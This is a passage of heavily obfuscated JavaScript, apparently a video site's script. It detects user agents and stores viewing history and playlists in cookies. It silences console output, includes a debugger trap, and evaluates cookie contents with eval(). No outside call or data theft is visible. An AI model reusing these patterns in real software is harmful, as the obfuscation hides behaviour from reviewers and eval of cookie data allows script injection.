_0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){debugger;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return 